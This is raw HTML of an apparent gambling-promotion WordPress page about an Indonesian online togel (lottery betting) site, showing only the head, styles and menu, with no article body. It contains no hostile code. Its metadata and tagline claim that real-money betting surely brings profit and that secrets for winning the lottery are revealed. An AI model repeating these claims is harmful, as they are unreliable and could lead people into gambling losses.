

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/
body_size: 14072
content:


<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Waktunya Main di Situs Togel Online Bisa dipercaya Saat ini! Rhee - HalfmoonbayecotourismHalfmoonbayecotourism	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://halfmoonbayecotourism.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Waktunya Main di Situs Togel Online Bisa dipercaya Saat ini! Rhee - Halfmoonbayecotourism" />
	<meta property="og:description" content="Untuk Anda yang benar-benar amat puas dengan permainan online taruhan uang asli pastilah dapat mencoba masuk pada web togel online saja. Dengan main di site ini pastinya Anda juga segera bisa memperoleh keuntungan di mana saat ini dapat permainkan games &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/" />
	<meta property="og:site_name" content="Halfmoonbayecotourism" />
	<meta property="article:published_time" content="2023-01-16T11:28:24+00:00" />
	<meta property="og:image" content="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/","url":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/","name":"Waktunya Main di Situs Togel Online Bisa dipercaya Saat ini! Rhee - Halfmoonbayecotourism","isPartOf":{"@id":"https://halfmoonbayecotourism.com/#website"},"primaryImageOfPage":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/#primaryimage"},"image":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/#primaryimage"},"thumbnailUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:28:24+00:00","author":{"@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e"},"breadcrumb":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/#primaryimage","url":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halfmoonbayecotourism.com/"},{"@type":"ListItem","position":2,"name":"Waktunya Main di Situs Togel Online Bisa dipercaya Saat ini! Rhee"}]},{"@type":"WebSite","@id":"https://halfmoonbayecotourism.com/#website","url":"https://halfmoonbayecotourism.com/","name":"Halfmoonbayecotourism","description":"Rahasia Menang Togel 4D 3D 2D Terbongkar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halfmoonbayecotourism.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halfmoonbayecotourism.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/41c677a2c4e46c938ff2867434132736522c2ca3948405470db5cb43142b427f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/41c677a2c4e46c938ff2867434132736522c2ca3948405470db5cb43142b427f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://halfmoonbayecotourism.com"],"url":"https://halfmoonbayecotourism.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Halfmoonbayecotourism &raquo; Feed" href="https://halfmoonbayecotourism.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://halfmoonbayecotourism.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalfmoonbayecotourism.com%2Fwaktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://halfmoonbayecotourism.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalfmoonbayecotourism.com%2Fwaktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://halfmoonbayecotourism.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://halfmoonbayecotourism.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://halfmoonbayecotourism.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://halfmoonbayecotourism.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://halfmoonbayecotourism.com/wp-json/wp/v2/posts/619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halfmoonbayecotourism.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://halfmoonbayecotourism.com/?p=619' />
<link rel="icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-619 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://halfmoonbayecotourism.com/" rel="home">Halfmoonbayecotourism</a></span></h1>
				<h2 id="site-description">Rahasia Menang Togel 4D 3D 2D Terbongkar</h2>
			</hgroup>

						<a href="https://halfmoonbayecotourism.com/">
				<img src="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/images/headers/willow.jpg" width="1000" height="288" alt="Halfmoonbayecotourism" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://halfmoonbayecotourism.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-8929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8929"><a href="https://halfmoonbayecotourism.com/">Home</a></li>
<li id="menu-item-8931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8931"><a href="https://halfmoonbayecotourism.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-8932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8932"><a href="https://halfmoonbayecotourism.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-8933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8933"><a href="https://halfmoonbayecotourism.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-8934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8934"><a href="https://halfmoonbayecotourism.com/category/roulette/">Roulette</a></li>
<li id="menu-item-8935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8935"><a href="https://halfmoonbayecotourism.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-8936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8936"><a href="https://halfmoonbayecotourism.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-8937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8937"><a href="https://halfmoonbayecotourism.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
